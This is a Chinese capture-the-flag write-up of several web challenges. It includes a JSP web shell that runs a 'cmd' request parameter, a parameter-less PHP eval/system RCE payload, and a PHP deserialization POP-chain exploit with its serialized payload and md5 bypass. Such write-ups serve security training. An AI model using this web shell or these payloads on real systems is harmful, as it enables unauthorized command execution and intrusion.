初赛
easyjs





{"id":"1","isAdmin":"1"}hack memory
<%
java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int len = -1;
byte[] bytes = new byte[1024];
out.print("<pre>");
while ((len = input.read(bytes)) != -1) {
out.println(new String(bytes, "GBK"));
}
out.print("</pre>");
%>决赛

wucanrce

无参数rce,直接eval执行系统命令,根据提示,flag在上一级目录
/?code=eval(end(current(get_defined_vars())));&shell=system("cat /f14g.php");unserialize
经典pop链,主要有if(md5(md5($this -> book)) == 666) 和if ($this->d[]=1)这两个判断条件要绕过
第一个条件我们直接开爆,php7里面666b134a4ac1af3a9459218f2b6bda42字符串转数字直接取前面的数字部分,得到666
<?php
//for($i = 0; $i < 10000000; $i++){
// if(md5(md5($i))==666){
// echo $i."\n";
// }
//}
echo md5(md5(170565))==666;
//1至于第二个条件,如果$a是数字,那两个赋值操作就没有成功,只会输出warning,最后返回的还是0,从而跳转到else执行eval
<?php
//highlight_file(__FILE__);
error_reporting(0);
class AAA{
public $aear;
public $string;
// public function __construct($a){
// $this -> aear = $a;
// }
function __destruct()
{
echo $this -> aear;
}
public function __toString()
{
$new = $this -> string;
return $new();
}
}
class BBB {
private $pop;
// public function __construct($string) {
// $this -> pop = $string;
// }
public function __get($value) {
$var = $this -> $value;
$var[$value]();
}
}
class DDD{
public $bag;
public $magazine;
public function __toString()
{
$length = @$this -> bag -> add();
return $length;
}
public function __set($arg1,$arg2)
{
if($this -> magazine -> tower)
{
echo "really??";
}
}
}
class EEE{
public $d=array();
public $e;
public $f;
public function __get($arg1){
$this->d[$this->e]=1;
if ($this->d[]=1){
echo 'nononononnnn!!!';
}
else{
echo $this->f;
eval($this->f);
}
}
}
class FFF{
protected $cookie;
protected function delete() {
return $this -> cookie;
}
public function __call($func, $args) {
echo 'hahahhhh';
call_user_func([$this, $func."haha"], $args);
}
}
class GGG{
public $green;
public $book;
public function __invoke(){
if(md5(md5($this -> book)) == 666) {
// system("calc");
return $this -> green -> pen;
}
}
}

$payload = new AAA();
$payload->aear=new AAA();
$payload->aear->string = new GGG();
$payload->aear->string->book=170565;
$payload->aear->string->green = new EEE();
$payload->aear->string->green->d=00000;
$payload->aear->string->green->e = 2;
$payload->aear->string->green->f = "system('cat /flag.txt');";
echo serialize($payload);
//O:3:"AAA":2:{s:4:"aear";O:3:"AAA":2:{s:4:"aear";N;s:6:"string";O:3:"GGG":2:{s:5:"green";O:3:"EEE":3:{s:1:"d";i:0;s:1:"e";i:2;s:1:"f";s:24:"system('cat /flag.txt');";}s:4:"book";i:170565;}}s:6:"string";N;}